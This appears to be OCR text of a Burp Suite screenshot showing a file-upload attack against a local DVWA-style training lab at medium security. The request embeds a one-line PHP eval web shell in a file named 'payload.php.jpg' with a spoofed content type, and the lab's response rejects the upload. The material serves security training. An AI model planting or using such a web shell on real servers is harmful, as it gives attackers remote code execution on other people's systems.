 Burp Suite Professional v2021.2 - Temporary Project - licensed to r4bbit
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
15 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:90
Request
Pretty Raw \n Actions
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: localhost:90
3 Content-Length: 430
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:90
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAsUHPUUEoJx0CeQN
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.150 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:90/vulnerabilities/upload/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: PHPSESSID=4db0npt7u20ictf1ks67l3j1i3; security=medium
20 Connection: close
21
22 ------WebKitFormBoundaryAsUHPUUEoJx0CeQN
23 Content-Disposition: form-data; name="MAX_FILE_SIZE"
24
25 100000
26 ------WebKitFormBoundaryAsUHPUUEoJx0CeQN
27 Content-Disposition: form-data; name="uploaded"; filename="payload.php.jpg"
28 Content-Type: text/php
29
30 <?php
31 @eval($_POST['0x00']);
32 ?>
33
34
35
36 ------WebKitFormBoundaryAsUHPUUEoJx0CeQN
37 Content-Disposition: form-data; name="Upload"
38
39 Upload
40 ------WebKitFormBoundaryAsUHPUUEoJx0CeQN--
41
Search... 0 matches
Response
Pretty Raw Render \n Actions
<li class="">
<a href="../../logout.php">Logout</a>
</li>
63 </ul>
64 </div>
65
66 </div>
67
68 <div id="main_body">
69
70
71 <div class="body_padded">
72 <h1>
Vulnerability: File Upload
</h1>
73
74
75
76 <div class="vulnerable_code_area">
77 <form enctype="multipart/form-data" action="#" method="POST">
78 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
79 Choose an image to upload:<br />
<br />
80 <input name="uploaded" type="file" />
<br />
81 <br />
82 <input type="submit" name="Upload" value="Upload" />
83
84 </form>
85 <pre>
Your image was not uploaded. We can only accept JPEG or PNG images.
</pre>
86 </div>
87
88 <h2>
More Information
</h2>
89 <ul>
90 <li>
<a href="https://www.owasp.org/index.php/Unrestricted_File_Upload" ta
</li>
91 <li>
<a href="https://blogs.securiteam.com/index.php/archives/1268" target
</li>
92 <li>
<a href="https://www.acunetix.com/websitesecurity/upload-forms-threat
</li>
93 </ul>
94 </div>
95 <br />
<br />
96
97
98 </div>
99
100 <div class="clear">
101 </div>
102
103 <div id="system_info">
104 <input type="button" value="View Help" class="popup_button" id='help_button
<input type="button" value="View Source" class="popup_button" id='source_b
<div align="left">
<em>
Search... 0 matches